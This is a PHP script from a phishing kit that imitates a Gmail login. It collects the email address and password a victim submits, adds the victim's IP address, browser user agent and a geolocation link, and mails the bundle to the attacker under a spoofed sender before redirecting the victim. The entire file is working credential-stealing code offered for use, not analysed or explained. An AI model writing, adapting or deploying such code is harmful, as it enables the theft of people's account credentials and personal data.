 <?php
session_start();
error_reporting(0);
include("./includes/config.php");
$rpm1 = $_POST['identifier'];
$rpm2 = $_POST['idakhrat'];
$ip = getenv("REMOTE_ADDR");
$useragent = $_SERVER['HTTP_USER_AGENT'];
$m1 .= "==================+ happy now ^^ ! +==================+\n";
$m1 .= "♥ GMAIL EMAIL ♥\n";
$m1 .= "EMAIL : $rpm1  \n";
$m1 .= "PASS : $rpm2  \n";
$m1 .= "IP : $ip  \n";
$m1 .= "OS : $useragent \n";
$m1 .= "GEO: https://geoiptool.com/?ip=$ip  \n";
$m1 .= "==================+ Ok ? Bye ^^ +==================+\n";
$b0 = "♥  GMAIL RZLT ♥ From $ip";
$b1 = "From: SENNOUR4X  <BTC@SENNOUR4X.com>";
$b1 .= $_POST['eMailAdd']."\n";
$b1 = "X-Mailer: PHP/".phpversion();
$b1 .= 'Content-type: text/html; charset=iso-8859-1' . "\r\n";
$b1 .= "MIME-Version: 2.0\n";
mail($zb,$b0,$m1,$b1);
header('Location: index-2.php');